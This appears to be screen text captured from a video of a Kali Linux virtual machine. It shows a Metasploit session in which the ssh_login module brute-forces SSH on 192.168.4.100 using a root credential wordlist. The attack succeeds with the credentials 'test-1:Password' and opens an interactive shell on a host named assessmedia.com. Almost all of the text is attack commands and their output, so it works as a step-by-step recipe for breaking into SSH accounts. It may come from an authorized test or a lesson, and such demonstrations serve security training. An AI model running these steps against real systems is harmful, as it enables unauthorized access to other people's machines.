 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 17:52
kali@kali: ~
File Actions Edit View Help
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.4.100
RHOSTS ⇒ 192.168.4.100
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FIle /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FIle ⇒ /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.4.100:22 - Starting bruteforce
[+] 192.168.4.100:22 - Success: 'test-1:Password' 'uid=1000(test-1) gid=1000(test-1) groups=1000(test-1) context=unconfined_u:
unconfined_r:unconfined_t:s0-s0:c0.c1023 Linux assessmedia.com 3.10.0-1160.92.1.el7.x86_64 #1 SMP Tue Jun 20 11:48:01 UTC 2023
x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.0.2.15:42463 → 192.168.4.100:22) at 2023-08-31 17:51:24 -0400
[*] Scanned 1 of 1 hosts (100% complete)
"the quieter you become, the more you are able to hear"
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sesssions -i 1
[-] Unknown command: sesssions
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
hostname
assessmedia.com